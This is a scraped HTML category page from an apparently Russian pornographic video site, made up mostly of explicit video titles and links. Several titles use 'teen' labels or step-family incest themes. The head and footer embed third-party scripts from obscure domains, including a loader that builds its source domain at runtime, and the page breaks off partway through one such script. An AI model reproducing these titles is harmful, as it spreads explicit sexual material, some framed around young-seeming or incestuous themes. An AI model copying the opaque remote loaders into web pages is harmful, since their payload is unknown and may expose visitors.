

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/categories/erotic/
body_size: 8568
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Смотреть лучшие и качественные порно видео ролики из раздела (erotic) онлайн и бесплатно." /><meta name="keywords" content="порно,порно фильмы,эротика,порнуха,полнометражные порно,порно видео" /><title>erotic | порно видео смотреть онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/categories/" title="Порно категории"><div>Порно категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>erotic</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357039568" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357039568" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">erotic — порно ролики онлайн</span></h1><div id="content_88823_idm46232343398304" class="text"></div><div></div><ul class="photo_list photo_list_rolik"><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Brown Haired Teen Naked And Naughty In Beach Movie 10 min" rel="erotic" href="/porno_roliki/brown_haired_teen_naked_and_naughty_in_beach_movie_10_min/"><img alt="Brown Haired Teen Naked And Naughty In Beach Movie 10 min" title="Brown Haired Teen Naked And Naughty In Beach Movie 10 min" src="/images/cms/thumbs/62d9d3fb020da3438e62dcc6af4250bedf27ed71/173081_25a8ec96eced676455dc9f2bc566c504bb6000b4_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/brown_haired_teen_naked_and_naughty_in_beach_movie_10_min/">Brown Haired Teen Naked And Naughty In Beach Movie 10 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="RELAXXXED - Hard fuck at the sauna with attractive Russian babe Angel Rush 12 min" rel="erotic" href="/porno_roliki/relaxxxed_-_hard_fuck_at_the_sauna_with_attractive_russian_babe_angel_rush_12_min/"><img alt="RELAXXXED - Hard fuck at the sauna with attractive Russian babe Angel Rush 12 min" title="RELAXXXED - Hard fuck at the sauna with attractive Russian babe Angel Rush 12 min" src="/images/cms/thumbs/163ef16d7381776e63faa9a8ff139bedf529bd4d/170993_6c0f6139bfdd127a9c7db270c3ce4f1eaa3b3888_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/relaxxxed_-_hard_fuck_at_the_sauna_with_attractive_russian_babe_angel_rush_12_min/">RELAXXXED - Hard fuck at the sauna with attractive Russian babe Angel Rush 12 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="RELAXXXED - Naughty Italian babe Valentina Bianco gets pussy fucked in gym 9 min" rel="erotic" href="/porno_roliki/relaxxxed_-_naughty_italian_babe_valentina_bianco_gets_pussy_fucked_in_gym_9_min/"><img alt="RELAXXXED - Naughty Italian babe Valentina Bianco gets pussy fucked in gym 9 min" title="RELAXXXED - Naughty Italian babe Valentina Bianco gets pussy fucked in gym 9 min" src="/images/cms/thumbs/163ef16d7381776e63faa9a8ff139bedf529bd4d/170802_6e40a92315ebbb430eee0b28caac9214925c32b6_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/relaxxxed_-_naughty_italian_babe_valentina_bianco_gets_pussy_fucked_in_gym_9_min/">RELAXXXED - Naughty Italian babe Valentina Bianco gets pussy fucked in gym 9 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Fugitive Girls (1974) 1 h 36 min" rel="erotic" href="/porno_roliki/fugitive_girls_1974_1_h_36_min/"><img alt="Fugitive Girls (1974) 1 h 36 min" title="Fugitive Girls (1974) 1 h 36 min" src="/images/cms/thumbs/f32687399c1d397f15a980e8d8e41eaac8972ba9/170141_1722f7835905c6924d30c8e31ca3b5ac1bc5dfc1_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/fugitive_girls_1974_1_h_36_min/">Fugitive Girls (1974) 1 h 36 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="The Marquis De Sade #1 - The most forbidden sexual fantasy 86 min" rel="erotic" href="/porno_roliki/the_marquis_de_sade_1_-_the_most_forbidden_sexual_fantasy_86_min/"><img alt="The Marquis De Sade #1 - The most forbidden sexual fantasy 86 min" title="The Marquis De Sade #1 - The most forbidden sexual fantasy 86 min" src="/images/cms/thumbs/0353213e13d3ca799e51d3445ed5b4fe722880fb/170052_1464cc8c28a7d57aaab41b17efa98e6a9621926b_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/the_marquis_de_sade_1_-_the_most_forbidden_sexual_fantasy_86_min/">The Marquis De Sade #1 - The most forbidden sexual fantasy 86 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Cadence Lux in Step-Dad fucks Stepdaughter whenever he wants 47 min" rel="erotic" href="/porno_roliki/cadence_lux_in_step-dad_fucks_stepdaughter_whenever_he_wants_47_min/"><img alt="Cadence Lux in Step-Dad fucks Stepdaughter whenever he wants 47 min" title="Cadence Lux in Step-Dad fucks Stepdaughter whenever he wants 47 min" src="/images/cms/thumbs/a1e29f4651d2e6784195efff02652370180c69e2/169791_58648ab90f7b1deb6b1ea16151a51458bea558c0_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/cadence_lux_in_step-dad_fucks_stepdaughter_whenever_he_wants_47_min/">Cadence Lux in Step-Dad fucks Stepdaughter whenever he wants 47 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Big Booty THICK Latna Scarlett Dance on Her love doll 2 min" rel="erotic" href="/porno_roliki/big_booty_thick_latna_scarlett_dance_on_her_love_doll_2_min/"><img alt="Big Booty THICK Latna Scarlett Dance on Her love doll 2 min" title="Big Booty THICK Latna Scarlett Dance on Her love doll 2 min" src="/images/cms/thumbs/62d9d3fb020da3438e62dcc6af4250bedf27ed71/169103_18314b75b408ba0faaa6e266f92c2f3bb91327cd_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/big_booty_thick_latna_scarlett_dance_on_her_love_doll_2_min/">Big Booty THICK Latna Scarlett Dance on Her love doll 2 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="love 2015 french movie.FLV 68 min" rel="erotic" href="/porno_roliki/love_2015_french_movie_flv_68_min/"><img alt="love 2015 french movie.FLV 68 min" title="love 2015 french movie.FLV 68 min" src="/images/cms/thumbs/0603b9dc2b4625c552ff5e26e0935df046181c4e/168646_7fc9ee1059deee2867cb673592f3b3cbdf5d9417_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/love_2015_french_movie_flv_68_min/">love 2015 french movie.FLV 68 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="NubileFilms Lesbians in lust cum harder 10 min" rel="erotic" href="/porno_roliki/nubilefilms_lesbians_in_lust_cum_harder_10_min/"><img alt="NubileFilms Lesbians in lust cum harder 10 min" title="NubileFilms Lesbians in lust cum harder 10 min" src="/images/cms/thumbs/9e0358e84d25a1ad7be256d49be359e11893aee5/168064_5241ed2ba3c10aee14e4dad9f372fdffdffc20a8_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/nubilefilms_lesbians_in_lust_cum_harder_10_min/">NubileFilms Lesbians in lust cum harder 10 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Gloria Guida || Erotic italian movie 6 min" rel="erotic" href="/porno_roliki/gloria_guida_erotic_italian_movie_6_min/"><img alt="Gloria Guida || Erotic italian movie 6 min" title="Gloria Guida || Erotic italian movie 6 min" src="/images/cms/thumbs/f84e4112970c0b60a22603aa7aa21a3b3b9943ca/167752_fa0e6f92104e96c6c50800f5fd2f2caff021056c_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/gloria_guida_erotic_italian_movie_6_min/">Gloria Guida || Erotic italian movie 6 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Erotic Room-Ospite Yara Costa 50 min" rel="erotic" href="/porno_roliki/erotic_room-ospite_yara_costa_50_min/"><img alt="Erotic Room-Ospite Yara Costa 50 min" title="Erotic Room-Ospite Yara Costa 50 min" src="/images/cms/thumbs/3e9d21a1e23b7e0760942d35040e87fee3855c71/167764_b082e8c201a8fc5f7bffa79ba26f27b032d8e848_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/erotic_room-ospite_yara_costa_50_min/">Erotic Room-Ospite Yara Costa 50 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Curvy stepmom plowed by taboo cock 6 min" rel="erotic" href="/porno_roliki/curvy_stepmom_plowed_by_taboo_cock_6_min/"><img alt="Curvy stepmom plowed by taboo cock 6 min" title="Curvy stepmom plowed by taboo cock 6 min" src="/images/cms/thumbs/a1e29f4651d2e6784195efff02652370180c69e2/166180_a436c84578da74ac90f6ba257f4db2b8a5940ecc_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/curvy_stepmom_plowed_by_taboo_cock_6_min/">Curvy stepmom plowed by taboo cock 6 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Kollegin mit riesen Titten bläst dem Chef einen 23 min" rel="erotic" href="/porno_roliki/kollegin_mit_riesen_titten_bl_st_dem_chef_einen_23_min/"><img alt="Kollegin mit riesen Titten bläst dem Chef einen 23 min" title="Kollegin mit riesen Titten bläst dem Chef einen 23 min" src="/images/cms/thumbs/2361a8984fb32b7d43e98f12722e27abd11c5294/165757_cf5a4f238e276758929ce2ce2e0a8c6625699f3e_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/kollegin_mit_riesen_titten_bl_st_dem_chef_einen_23_min/">Kollegin mit riesen Titten bläst dem Chef einen 23 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Best Sex Positions 57 min" rel="erotic" href="/porno_roliki/best_sex_positions_57_min/"><img alt="Best Sex Positions 57 min" title="Best Sex Positions 57 min" src="/images/cms/thumbs/62d9d3fb020da3438e62dcc6af4250bedf27ed71/165408_04623ba48fb01cc6ece9bb76ad6a85cbfca0f35f_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/best_sex_positions_57_min/">Best Sex Positions 57 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="LustHD blonde Euro girlfriend making love with boyfriend 8 min" rel="erotic" href="/porno_roliki/lusthd_blonde_euro_girlfriend_making_love_with_boyfriend_8_min/"><img alt="LustHD blonde Euro girlfriend making love with boyfriend 8 min" title="LustHD blonde Euro girlfriend making love with boyfriend 8 min" src="/images/cms/thumbs/0603b9dc2b4625c552ff5e26e0935df046181c4e/164851_ca60d07290e130003cf44519df91f99ff5c55751_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/lusthd_blonde_euro_girlfriend_making_love_with_boyfriend_8_min/">LustHD blonde Euro girlfriend making love with boyfriend 8 min</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Sai Tai - Die Haremswächterin - Full Movie german" rel="erotic" href="/porno_roliki/sai_tai_-_die_haremsw_chterin_-_full_movie_german/"><img alt="Sai Tai - Die Haremswächterin - Full Movie german" title="Sai Tai - Die Haremswächterin - Full Movie german" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/164214_be9c66ae829e53ee532490110f6d27c513ba3b5d_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/sai_tai_-_die_haremsw_chterin_-_full_movie_german/">Sai Tai - Die Haremswächterin - Full Movie german</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Nubile Films - Teen cutie massaged and fucked" rel="erotic" href="/porno_roliki/nubile_films_-_teen_cutie_massaged_and_fucked/"><img alt="Nubile Films - Teen cutie massaged and fucked" title="Nubile Films - Teen cutie massaged and fucked" src="/images/cms/thumbs/9e0358e84d25a1ad7be256d49be359e11893aee5/164219_c5284d87201cb29d26b9e03b0fb67a8fc381df53_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/nubile_films_-_teen_cutie_massaged_and_fucked/">Nubile Films - Teen cutie massaged and fucked</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="her first interracial lesbian sex" rel="erotic" href="/porno_roliki/her_first_interracial_lesbian_sex/"><img alt="her first interracial lesbian sex" title="her first interracial lesbian sex" src="/images/cms/thumbs/331470936253c12f30d8eb3e04a59eaf25f4fb73/164123_85a0f8749f357fff8722fd9350929cab40e9666a_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/her_first_interracial_lesbian_sex/">her first interracial lesbian sex</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Stepmom watches teen fucking chicks pussy" rel="erotic" href="/porno_roliki/stepmom_watches_teen_fucking_chicks_pussy/"><img alt="Stepmom watches teen fucking chicks pussy" title="Stepmom watches teen fucking chicks pussy" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/163934_9f64df262ded73f012909096b603c72a5ccf8c7c_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/stepmom_watches_teen_fucking_chicks_pussy/">Stepmom watches teen fucking chicks pussy</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="SekushiLover - Favorite Top 10 Tinto Brass Erotic Movie Scenes" rel="erotic" href="/porno_roliki/sekushilover_-_favorite_top_10_tinto_brass_erotic_movie_scenes/"><img alt="SekushiLover - Favorite Top 10 Tinto Brass Erotic Movie Scenes" title="SekushiLover - Favorite Top 10 Tinto Brass Erotic Movie Scenes" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/163848_872cc6d9b2196f278b235bcae2dc3d52409a21e3_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/sekushilover_-_favorite_top_10_tinto_brass_erotic_movie_scenes/">SekushiLover - Favorite Top 10 Tinto Brass Erotic Movie Scenes</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="Nubile Films - Teen lesbians go muff diving" rel="erotic" href="/porno_roliki/nubile_films_-_teen_lesbians_go_muff_diving/"><img alt="Nubile Films - Teen lesbians go muff diving" title="Nubile Films - Teen lesbians go muff diving" src="/images/cms/thumbs/9e0358e84d25a1ad7be256d49be359e11893aee5/163865_3c2d1897eb2f5772a1d4caa56f74e2dbb908fb30_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/nubile_films_-_teen_lesbians_go_muff_diving/">Nubile Films - Teen lesbians go muff diving</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="sekushilover favorite top 10 tinto brass erotic movie scenes" rel="erotic" href="/porno_roliki/sekushilover_favorite_top_10_tinto_brass_erotic_movie_scenes/"><img alt="sekushilover favorite top 10 tinto brass erotic movie scenes" title="sekushilover favorite top 10 tinto brass erotic movie scenes" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/163342_1d16f3735195104007465a3bf6854bc5f0c4b97d_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/sekushilover_favorite_top_10_tinto_brass_erotic_movie_scenes/">sekushilover favorite top 10 tinto brass erotic movie scenes</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="young guy fucked mature business lady" rel="erotic" href="/porno_roliki/young_guy_fucked_mature_business_lady/"><img alt="young guy fucked mature business lady" title="young guy fucked mature business lady" src="/images/cms/thumbs/93e25bf82c77fe978d4294daf6b7b99dccd94254/163351_42a9a5f5f385c47ce47d96178031e5ce6283b892_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/young_guy_fucked_mature_business_lady/">young guy fucked mature business lady</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="check out japanese vintage" rel="erotic" href="/porno_roliki/check_out_japanese_vintage/"><img alt="check out japanese vintage" title="check out japanese vintage" src="/images/cms/thumbs/a1e29f4651d2e6784195efff02652370180c69e2/163358_db69035ddf7f76150b3c701b29fd5c5ee8736317_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/check_out_japanese_vintage/">check out japanese vintage</a></div></li></ul><div class="numpages"><ul><li class="numpages_li active"><a href="?p=0"><span>1</span></a></li><li class="numpages_li"><a href="?p=1"><span>2</span></a></li><li class="numpages_li"><a href="?p=2"><span>3</span></a></li><li class="numpages_li"><a href="?p=3"><span>4</span></a></li><li class="numpages_li"><a href="?p=4"><span>5</span></a></li><li class="numpages_li no_link"><span>…</span></li><li class="numpages_li toend_link"><a href="?p=8"><span>9</span></a></li><li class="numpages_li tonext_link"><a href="?p=1"><span>Следующая</span></a></li></ul></div><ul xmlns:xlink="http://www.w3.org/TR/xlink" class="list_files"></ul></div><div class="cleaner"></div></div><div id="seo_text_88823_idm46232357039568" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357039568" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357039568" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
